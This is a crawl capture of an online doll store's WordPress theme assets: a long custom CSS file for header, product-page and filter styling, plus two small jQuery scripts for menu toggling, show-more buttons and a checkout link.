xBSvNst3V_XhntNr7DX2zKfD2ZdBZGfcsfspInWFnJTPVBnLFQfhyqrzIk8VDArXQ\x22,1768952971469]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703
body_size: 23041
content:


 .qode_search_form i{
    color: #000;
}

header .header_top,
header .header_bottom{
    padding: 0 3%;
}

header .header_inner_left{
    left: 3%;
}

.side_menu_button > a{
    padding-right: 0;
    padding-left: 7px;
    top: 2px;
}

.q_slider{
    padding: 0 3%;
    box-sizing: border-box;
}

.q_slider_inner{
    overflow: hidden;
}

.q_tabs .tabs-nav li{
    margin-right: 45px;
}

.q_tabs .tabs-nav li a{
    padding: 0;
    letter-spacing: 0;
}

 nav.main_menu > ul > li > a:after,
.qode-login-register-widget.qode-user-logged-in:after {
content: "";
position: absolute;
height: 4px;
width: 0;
bottom: 0;
left: 14px;
background: #ffdc4f;
-webkit-transition: width 0.3s;
transition: width 0.3s;
}

.qode-login-register-widget.qode-user-logged-in:after {
left: 10px;
}

nav.main_menu > ul > li.current-menu-item > a:after,
nav.main_menu > ul > li:hover > a:after {
   width: calc(100% - 28px);
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown {
left: 10px;
}

.qode-login-register-widget.qode-user-logged-in:hover:after {
   width: calc(100% - 15px);
}

#back_to_top span span.arrow_carrot-up:before{
    content: "\36";
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner>span{
    margin-right: 0;
}

.wpml-ls-legacy-dropdown{
    width: auto;
}

.header_top #lang_sel li{
    width: auto !important;
    }

.header_top #lang_sel > ul > li > a{
    padding-left: 0 !important;
}

.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a{
    font-size: 11px !important;
    text-transform: uppercase;
    font-style: normal;
    color: #000 !important;
    font-weight: 500;
}
    
.header_top #lang_sel ul li:hover a, .header_top #lang_sel_click ul li:hover a{
    color: #000 !important;
 }
    
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after{
    right: 0px;
}
        
.header_top #lang_sel ul ul{
    background-color: #fff;
    border: 1px solid #efefef;
}
    
.header-widget.widget_nav_menu ul.menu li a{
    font-size: 11px;
    text-transform: uppercase;
    color: #4f4f4f;
    font-weight: 500;
    letter-spacing: 1px;
}

.header_top .right .inner .header-widget:after{
    content: "|";
    color: #d8d8d8;
    right: 0;
    top: 2px;
    position: absolute;
}
    
.header_top .right .inner .header-widget:last-child:after{
    display: none;
}

.header_top .right .inner .header-widget{
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
    
.header_top .right .inner .header-widget:last-child{
    padding: 0;
    margin: 0
}

.qode-popup-opener{
    font-size: 12px;
}

.yith-wcwl-add-button a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistaddedbrowse a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistexistsbrowse a:not(.qode-adding-to-wishlist):hover:after{
    opacity: 1;
    color: #ffdc4f;
}

.qode_search_form i {
    padding: 0 0 0 3%;
}

.qode_search_form .qode_search_close {
   right: 3%;
}

.header_top #lang_sel ul ul {
    left: -16px;
}

.separator_content { border-color:#e32626 !important; }


.woocommerce ul.products.elegant > .product .qode-product-list-category {
  display:none!important
}

.container-wrap input[type="search"].dgwt-wcas-search-input {
    width: 100%!important;
    height: 100%!important;
}







/** NEW MOBILE**/
@media only screen and (max-width: 500px){
    body #header .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 35% !important;
}
    
}

@media only screen and (max-width: 768px){
    .retailer-announce-top-right, .widget_text.header-widget.widget_custom_html.header-left-widget {
    display: none;
}
    header .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    width: 20% !important;
}
    .header_inner_right .side_menu_button {
    border: 2px solid #e0e0e0;
    padding: 2px 10px 0 0px;
    border-radius: 8px;
}
    
    nav.main_menu.drop_down {
    display: none;
}
    .header_inner_right {
    right: 60px;
}
body header .header_bottom {
    height: 70px !Important;
    top: 15px;
}
    header.stick-b .header_bottom {
    height: 100px !important;
    box-shadow: 0 0px 10px rgba(82, 82, 82, 0.1);
}
.side_menu_button_wrapper.right {
    display: block !important;
    position: absolute;
    top: 10px;
}
    .side_menu_button_wrapper.right .side_menu_button {
    height: auto;
}
    .header_inner_right i.icon_search {
    font-size: 20px;
}
.header_inner_right a.search_button {
    padding: 0;
}
.header_inner_right .side_menu_button {
    padding: 7px 15px 10px;
}
    header#header .q_logo img {
    max-width: 120px;
    left: -50px;
    top: 15px;
}
    .cart-head-short span {
    display: none;
}
    div#right-from-logo-cart {
    width: 35px !important;
}
    #right-from-logo span.wish {
    display: none;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(10px);
    transition: all 300ms ease-in-out;
}
    div#right-from-logo {
    border: 2px solid #e0e0e0;
    padding: 7px 7px 10px 11px;
    margin:0 3px 0 0px !important;
    border-radius: 8px;
}
    #right-from-logo-cart .shopping_cart_outer {
    display: block !Important;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 32% !important;
}
    header.stick-b .header_inner_right {
    transform: translateY(30px);
    transition: all 300ms ease-in-out;
}
    
}
@media only screen and (max-width: 980px){
    body .content.content_top_margin_none {
    margin-top: 0px !important;
}
    header#header.stick-b {
        transform: translateY(-50px) !important;
    }
    header .header_bottom {
    height: 120px !Important;
}
    header#header .logo_wrapper {
    position: absolute !important;
    left: 150px !important;
}
    .mobile_menu_button i.fa.fa-bars {
    font-size: 32px;
    color: #e32626;
         display: inline-block;
    padding-top: 19px;
}
    header#header.stick-b .mobile_menu_button i.fa.fa-bars {
            padding-top: 25px;
    }
    .mobile_menu_button span {
    display: inherit;
}
    header#header.stick-b .mobile_menu_button span {
    padding-top: 20px;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 35% !important;
}
    header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(40px) !important;
}
    
}

@media only screen and (min-width: 1280px) and (max-width: 1480px) {
header#header .header_inner {
    max-width: 1280px;
    margin: 0 auto;
}

}
@media only screen and (min-width: 1481px){
header#header .header_inner {
    max-width: 1400px;
    margin: 0 auto;
}

}

/** NEW CODE **/
header#header.stick-b {
    position: fixed !important;
    transform: translateY(-75px);
    transition: all 400ms ease-in-out;
    -webkit-transform-origin-y: bottom;
        box-shadow: 0 1px 5px rgba(226,226,226,0.4);
}
header#header {
    transition: all 400ms ease-in-out;
    position: fixed;
    background: #FFFFFF;
}

.content.content_top_margin_none {
    margin-top: 180px !important;
}
header.stick-b .header_bottom {
    max-height: 135px;
    padding-top: 10px;
}
#header.stick-b img.normal {
    transform: translateY(30px) scale(0.8) !important;
    transition: all 300ms ease-in-out;
}
header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(3) {
    transform: scale(0.85) translateX(-60px);
    padding-top: 10px;
        transition: all 300ms ease-in-out;
}
header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(20px);
    transition: all 300ms ease-in-out;
    z-index: 99;
}

header .header_bottom {
    height: 150px;
}
#shipping {
    color: black;
    font-size: 13.5px;
    letter-spacing: 1px;
}
#shipping strong{
color: #e32626; 
}
.header_top {
    border: none;
}
nav.main_menu.drop_down {
    width: 100%;
    text-align: center;
}
nav.main_menu ul li {
    padding-top: 7px !important;
}
ul#menu-main-navigation {
    margin: 0 auto !important;
    text-align: center !important;
    float: none;
    width: auto;
    position: relative;
    display: inherit;
}
.logo_wrapper {
    position: relative;
    width: 18%;
    display: inline-block;
    float: left !important;
    max-height: 60px !important;
}
.q_logo{
    max-height: 60px !important;
}
.q_logo a {
    position: relative;
    max-height: 60px;
}
.q_logo img {
    max-width: 180px;
    height: auto !important;
    position: relative !important;
    display: inline;
    left: -20px;
    transform: none !important;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(3) {
    float: left;
    position: relative;
    top: 10px;
    width: 50%;
    padding: 0 0 0 40px;
}
#cust-search .dgwt-wcas-search-submit::before {
    display: none;
}
#cust-search .dgwt-wcas-search-submit {
    height: 50px;
}
#cust-search svg.dgwt-wcas-ico-magnifier {
    height: 33%;
    font-weight: bold;
    stroke: white;
    stroke-width: 4px;
}
#cust-search .dgwt-wcas-search-submit {
    height: 45px;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
}
#cust-search .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    height: 45px;
    border-radius: 7px;
}
#cust-search .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder {
    font-style: normal;
    font-family: montserrat;
    font-size:13px;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(3) .widget_text.header-right-from-logo-widget-inner {
    width: 100%;
}
#user-log div, #user-log a {
    color: #585858;
}
#user-log span {
    font-size: 15px;
}
#user-log .arrow_triangle-down {
    color: #585858;
}
#user-log span {
    color: #585858;
    font-size: 13px;
    text-transform: none;
}
#user-log ul.qode-login-dropdown li a {
    color: #ffffff;
}
#right-from-logo-cart .shopping_cart_inner {
    display: inline-block;
    height: auto;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    width: 25%;
    float: right;
    right: 0px;
    position: relative !important;
    padding: 0;
}
div#right-from-logo, div#right-from-logo-cart {
    display: inline-block;
}


#right-from-logo .icon_heart_alt:before {
    content: "\e089";
    color: #e32626;
    -webkit-text-stroke: black;
    -webkit-text-stroke-width: 1.5px;
        font-size: 18px;
}
#right-from-logo span {
    color: black;
    font-weight: 500;
    margin-left: -7px;
}
#right-from-logo span.qode-wishlist-items-number {
    display: none;
}
div#right-from-logo {
    margin-right: 30px;
}
#right-from-logo-cart .shopping_cart_dropdown {
    position: absolute;
    float: right;
    right: -65px;
}
div#right-from-logo-cart {
    border: 2px solid #fedc4f;
    padding: 5px 7px 7px 7px;
    border-radius: 7px;
    width: 155px;
}
.cart-head-short {
    font-weight: 600;
    color: black;
}
.cart-head-short span.count {
    color: #e32626;
}
#right-from-logo-cart i.lnr.lnr-cart {
    -webkit-text-fill-color: #FEDC4F;
    font-size: 20px;
    font-weight: bold;
    -webkit-text-stroke: black;
    -webkit-text-stroke-width: 0.2px;
}
#right-from-logo-cart .lnr-cart:before{
    content: "\e07a";
}
#right-from-logo-cart i.lnr.lnr-cart {
    font-family: 'ElegantIcons' !Important;
}
.main_menu li a {
    line-height: 4 !important;
    font-weight: bold !important;
}
span.carr {
    font-weight: 600;
}
li#nav-menu-item-28779 span {
    color: #e32626;
    font-weight: 600;
}
.banne-top-left-announce {
    color: black;
    font-size: 12px;
    font-weight:500;
}
.banne-top-left-announce strong {
    color: #e32626;
}
.retailer-announce-top-right span {
    color: black;
    margin-left: 10px;
    margin-right: 10px;
    font-size: 12px;
    font-weight:500;
}
.retailer-announce-top-right a {
    font-size: 12px;
    font-weight:500;
        letter-spacing: 1px;
}
.retailer-announce-top-right span strong{
     color: #e32626;
}
.product .summary .quantity {
    margin-right: 4px !important;
}
.product_cat-mothers-day a.add_to_wishlist {
    left: -5px !important;
}
.q_logo img.light, .q_logo img.dark, .q_logo img.sticky {
    display: none;
}
div#wpfront-notification-bar {
    display: none;
}
/**product filter**/
.slider.price input {
    border: none !important;
}
.berocket_single_filter_widget .slider.price input {
    border: none !important;
    padding: 0 !important;
    color: black !important;
    font-size: 14px !important;
    font-weight: 500;
    width: 50% !important;
}
.berocket_filter_slider .ui-slider-range {
    background: #e32626 !Important;
    border: 1px solid #e32626;
    padding: 6px 0;
    border-radius: 20px !important;
}
.berocket_filter_slider span.ui-slider-handle:nth-child(2) {
    top: 1px !important;
    margin-left: 4px;
    border: none !important;
    background-color: #FFFFFF !important;
}
.berocket_filter_slider span.ui-slider-handle:nth-child(3) {
    border: none;
    top: 1px;
    background: #FFF;
    margin-left: -17px;
}
.berocket_filter_slider {
    border: none !important;
}
.berocket_aapf_widget li.slider div.slide {
    height: 17px;
    background: #c7c7c7;
    padding-top: 0;
    border-radius: 20px;
}
.berocket_filter_slider.berocket_filter_price_slider {
    background: transparent;
}
.berocket_single_filter_widget .berocket_aapf_widget li.slider span.left, .berocket_single_filter_widget .berocket_aapf_widget li.slider span.right {
    height: 27px;
}
#slider .ls-wrapper {
    padding-bottom: 40px !important;
}

/** END **/

/** new product **/
div#tab-description {
    color: black;
}
.product .summary .single_add_to_cart_button {
    background: #e32626 !important;
    color: white !important;
    border: none;
    border-radius: 5px;
}
.product .summary .product_meta span, .product .summary .product_meta li, .product .summary .product_meta a {
    color: black !important;
}
.summary-inner .quantity input.minus, .summary-inner .quantity input.plus {
    background: #ffd93e;
    color: #000;
    font-weight: bold;
    border: 1px solid #ffd93e;
    margin-right: 5px;
    font-size: 18px;
    width: 45px !important;
    height: 45px !important;
        border-radius: 5px;
}
.summary-inner .quantity input.qty.text {
    background: white;
    border: 2px solid #efefef;
    box-shadow: none;
    color: #000000;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    width: 45px;
    height: 45px;
    border-radius: 5px;
}
.summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist {
    border: 2px solid #efefef !important;
    font-size: 14px !important;
    line-height: 3 !important;
    font-weight: 600 !important;
    border-radius: 5px;
    left: -60px;
}

.woocommerce div.product .summary p.price span.amount, .woocommerce div.product .summary p.price span {
    color: #e32626 !important;
    font-weight: 600;
    font-size: 23px;
    line-height: 2;
}
.woocommerce div.product .summary p.price::after {
    content: "Free Shipping On All U.S. Orders";
    display: block;
    font-weight: bold;
    color: black;
    font-size: 17px;
    margin-bottom: 0px;
}
.summary-inner .quantity {
    background: #ffffff !important;
    margin: -5px 0 0 0 !important;
}
.summary-inner .quantity input.plus{
    margin-left: 5px;
}
button.single_add_to_cart_button.qbutton.button.alt {
    font-size: 15px;
}

.summary-inner .quantity input.minus:hover, .summary-inner .quantity input.plus:hover {
    color: #fff;
}
.summary .social_share_list_holder i {
    color: #E32626;
}
.q_tabs .tabs-nav:after {
    background-color: #e8212a;
}
.q_tabs .tabs-nav li.active {
    background: #e8212a;
}
.q_tabs .tabs-nav li.active a {
    color: white;
}
.q_tabs .tabs-nav li {
    margin-right: 20px;
    padding: 0 25px;
}
.title.position_center.standard_title {
    display: none;
}

.customise{
    display: none;
}
.q_tabs .panel p, .q_tabs .panel li {
    color: black;
}

.q_tabs .panel li {
    margin-bottom: 25px;
}
.q_tabs .panel hr {
    opacity: 0;
}
.related.products .yith-wcwl-add-to-wishlist a.add_to_wishlist::after {
    content: "\e089";
    color: white;
}
.related.products .yith-wcwl-add-to-wishlist a.add_to_wishlist {
    font-size: 0 !important;
    border: none !important;
}
.product div#review_form {
    color: black;
}
/** end **/

.single-product .product .summary p.stock.in-stock {
    display: none;
}

.title_subtitle_holder_inner {
    display: none;
}
.product a.woocommerce-product-gallery__trigger::after {
    content: "";
}
.title_outer.title_without_animation.with_image {
    display: none;
}

.side_menu_button_wrapper.right{
    display: none;
}
.footer_top_holder {
    background-color: #FFF;
}
#social .q_font_elegant_holder span:before {
    font-size: 17px;
    line-height: 3;
}

 .qode_search_form i{
    color: #000;
}

header .header_top,
header .header_bottom{
    padding: 0 3%;
}

header .header_inner_left{
    left: 3%;
}

.side_menu_button > a{
    padding-right: 0;
    padding-left: 7px;
    top: 2px;
}

.q_slider{
    padding: 0 3%;
    box-sizing: border-box;
}

.q_slider_inner{
    overflow: hidden;
}

.q_tabs .tabs-nav li{
    margin-right: 45px;
}

.q_tabs .tabs-nav li a{
    padding: 0;
    letter-spacing: 0;
}

 nav.main_menu > ul > li > a:after,
.qode-login-register-widget.qode-user-logged-in:after {
content: "";
position: absolute;
height: 4px;
width: 0;
bottom: 0;
left: 14px;
background: #ffdc4f;
-webkit-transition: width 0.3s;
transition: width 0.3s;
}

.qode-login-register-widget.qode-user-logged-in:after {
left: 10px;
}

nav.main_menu > ul > li.current-menu-item > a:after,
nav.main_menu > ul > li:hover > a:after {
   width: calc(100% - 28px);
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown {
left: 10px;
}

.qode-login-register-widget.qode-user-logged-in:hover:after {
   width: calc(100% - 15px);
}

#back_to_top span span.arrow_carrot-up:before{
    content: "\36";
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner>span{
    margin-right: 0;
}

.wpml-ls-legacy-dropdown{
    width: auto;
}

.header_top #lang_sel li{
    width: auto !important;
    }

.header_top #lang_sel > ul > li > a{
    padding-left: 0 !important;
}

.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a{
    font-size: 11px !important;
    text-transform: uppercase;
    font-style: normal;
    color: #000 !important;
    font-weight: 500;
}
    
.header_top #lang_sel ul li:hover a, .header_top #lang_sel_click ul li:hover a{
    color: #000 !important;
 }
    
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after{
    right: 0px;
}
        
.header_top #lang_sel ul ul{
    background-color: #fff;
    border: 1px solid #efefef;
}
    
.header-widget.widget_nav_menu ul.menu li a{
    font-size: 11px;
    text-transform: uppercase;
    color: #4f4f4f;
    font-weight: 500;
    letter-spacing: 1px;
}

.header_top .right .inner .header-widget:after{
    content: "|";
    color: #d8d8d8;
    right: 0;
    top: 2px;
    position: absolute;
}
    
.header_top .right .inner .header-widget:last-child:after{
    display: none;
}

.header_top .right .inner .header-widget{
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
    
.header_top .right .inner .header-widget:last-child{
    padding: 0;
    margin: 0
}

.qode-popup-opener{
    font-size: 12px;
}

.yith-wcwl-add-button a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistaddedbrowse a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistexistsbrowse a:not(.qode-adding-to-wishlist):hover:after{
    opacity: 1;
    color: #ffdc4f;
}

.qode_search_form i {
    padding: 0 0 0 3%;
}

.qode_search_form .qode_search_close {
   right: 3%;
}

.header_top #lang_sel ul ul {
    left: -16px;
}

.separator_content { border-color:#e32626 !important; }


.woocommerce ul.products.elegant > .product .qode-product-list-category {
  display:none!important
}

.container-wrap input[type="search"].dgwt-wcas-search-input {
    width: 100%!important;
    height: 100%!important;
}
.woocommerce-checkout .woocommerce-info 
{
    display: none;
}
.cart_totals .shipping 
{
    display: none;
}.woocommerce .summary .q_tabs.woocommerce-tabs ul 
{
    display: block;
}
.content .content_inner > .container > .container_inner.default_template_holder 
{
    padding: 0 !important;
}
form.woocommerce-shipping-calculator {
    display: none;
}

@media only screen and (max-width: 500px){  button.single_add_to_cart_button.qbutton.button.alt {
       display: inline-block;
       width: 47%;
        vertical-align: top;
    padding: 0;
    text-align: center;
    font-size: 12px;
        margin-top: -5px;
    }.woocommerce div.product .cart .quantity{
        float:left;
    }
    .content .content_inner > .container > .container_inner.default_template_holder {
    padding: 0px 0 0 !important;
}
    .woocommerce .summary .q_tabs.woocommerce-tabs .additional_information_tab {
    display: none;
}
.q_tabs .tabs-nav:after
{
    bottom: 0;
}
.woocommerce .summary .q_tabs.woocommerce-tabs ul {
    display: flex;
}
div#tab-description ul {
    display: block;
}.woocommerce table.cart td.actions {
    position: relative;
}.woocommerce table.cart div.coupon .input-text {
    width: 50% !important;
    float: left;
}.woocommerce table.cart div.coupon .button, .woocommerce-page table.cart div.coupon .button {
    white-space: nowrap;
}td.actions button.button[value="Update cart"] {
    position: absolute;
    top: 20px;
    right: 0;
}.woocommerce table.cart div.coupon, .woocommerce-page table.cart div.coupon {
    float: none;
    margin-bottom: 10px;
    display: flex;
    padding-top: 50px;
}
}


nav.mobile_menu ul>li.has_sub>span.mobile_arrow {
    float: none !important;
    width: 100% !important;
    z-index: 99999999 !important;
}
.berocket_single_filter_widget + .vc_empty_space {
   display: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703
body_size: 193
content:

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	jQuery(".mobile_menu_button span").click(function(){
  jQuery("header").toggleClass("nav-scrolled");
});
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3
body_size: 2534
content:
jQuery(document).ready(function(){
	jQuery('#tab-description ul').after('<button class="show_more_btn"> Show more  </button>');
	var size = jQuery('#tab-description').css('font-size');
	jQuery('#tab-description').css('font-size', 0);
	jQuery('#tab-description').children().css('font-size', size);

	jQuery(document).on('click', '.show_more_btn', function(){
		if(jQuery(this).text('Show more')){
			jQuery(this).html('Show less');
			jQuery(this).removeClass('show_more_btn');
			jQuery(this).addClass('show_less_btn');
			jQuery(this).hide();
			jQuery('#tab-description').after('<button class="show_less_btn"> Show less  </button>')
		}
		

		jQuery('#tab-description').css('font-size', '14px');
	});

	jQuery(document).on('click', '.show_less_btn', function(){
		if(jQuery(this).text('Show less')){
			jQuery(this).html('Show more');
			jQuery(this).removeClass('show_less_btn');
			jQuery(this).addClass('show_more_btn');
			jQuery(this).hide();
			jQuery('#tab-description ul').after('<button class="show_more_btn"> Show more  </button>');
			
			jQuery('#tab-description').css('font-size', 0);
			
		}
		
	});

	jQuery(".shopping_cart_outer").hover(function(){
		
		jQuery('.total').remove();
		if (jQuery('.checkout-btn').length == 0) {
			jQuery('.view-cart').after('<a href="https://dollibu.com/checkout"><button class="checkout-btn">Proceed to checkout</button></a>');
		}

	});

	jQuery(document).on('click', '.berocket_aapf_widget-title_div', function(e){
		if(jQuery(window).width() <= 768){
			e.preventDefault();
			var current_parent  = jQuery(this).closest(".berocket_single_filter_widget");
			if(current_parent.parents('.mobile-filter-dollibu').siblings().find('berocket_aapf_widget_show').hasClass('show_button')){
				jQuery(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
			}else{
				
				jQuery(".berocket_aapf_widget_show").removeClass('hide_button').addClass('show_button');
			}
			if(jQuery(this).closest(".berocket_single_filter_widget").hasClass('berocket_single_filter_visible')){

				jQuery(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
				current_parent.find(".berocket_aapf_widget_show").removeClass('hide_button').addClass('show_button');

				jQuery(".berocket_aapf_widget").hide();
				current_parent.find(".berocket_aapf_widget").show();

			} else {
				jQuery(this).closest(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
				jQuery(".berocket_aapf_widget").hide();
			}
		}
	});

});


